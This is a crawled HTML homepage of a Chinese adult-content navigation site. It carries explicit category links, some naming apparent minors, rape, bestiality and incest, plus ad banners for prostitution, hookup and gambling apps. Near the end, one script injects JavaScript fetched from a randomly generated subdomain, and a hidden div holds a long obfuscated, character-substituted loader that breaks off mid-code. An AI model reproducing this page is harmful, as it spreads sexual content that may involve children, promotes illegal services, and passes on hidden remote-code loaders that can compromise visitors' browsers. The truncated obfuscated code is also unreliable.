

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://bjfsgc.com/
body_size: 13364
content:
<!doctype html><html lang="zh"><head><title>国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品</title><meta name="keywords" content="欧美日韩在线一区二区_亚洲第一国产综合，国产福利电影一区二区三区_国产极品精品免费视频能看的_福利中文字幕最新永久_国产欧美亚洲精品_人妻中文字幕无码专区" /><meta name="description" content="欧美日韩人妻精品一区二区三区国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.bjfsgc.com","wapurl":"www.bjfsgc.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产日韩欧美一区二区东京热_国产欧美日本不卡_漂亮人妻被中出中文字幕色_亚洲欧美中文日韩v在线中文字幕_亚洲无码视频网站_国产无码高清视频不卡_亚洲天天久久中文字幕精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.bjfsgc.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/ucchi/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ucchi/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ucchi/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/ucchi/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ucchi/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/ucchi/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ucchi/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ucchi/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/ucchi/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ucchi/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ucchi/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ucchi/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/ucchi/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ucchi/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ucchi/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ucchi/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ucchi/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ucchi/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/ucchi/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ucchi/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ucchi/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ucchi/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/ucchi/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ucchi/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/ucchi/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/ucchi/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ucchi/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ucchi/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ucchi/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/ucchi/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ucchi/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/ucchi/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/ucchi/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ucchi/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/ucchi/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ucchi/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/ucchi/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/ucchi/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/ucchi/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/ucchi/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/ucchi/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/ucchi/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/ucchi/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/ucchi/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/ucchi/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/ucchi/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/ucchi/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/ucchi/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ucchi/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/ucchi/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/ucchi/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/ucchi/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/ucchi/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ucchi/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 